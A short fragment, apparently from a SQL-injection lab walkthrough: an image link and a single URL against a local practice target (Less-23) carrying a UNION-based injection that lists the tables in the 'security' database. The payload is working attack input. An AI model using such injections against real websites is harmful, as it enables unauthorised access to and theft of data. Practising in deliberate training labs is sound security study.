 http://127.0.0.1/sql/Less-23/index.php?id=-1′ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=’security’),’3